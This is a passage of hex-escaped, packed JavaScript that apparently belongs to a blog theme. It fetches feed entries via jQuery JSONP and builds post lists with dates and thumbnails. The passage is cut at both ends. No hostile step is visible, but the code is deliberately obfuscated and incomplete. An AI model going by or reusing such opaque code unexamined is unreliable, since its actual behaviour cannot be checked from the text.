x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x2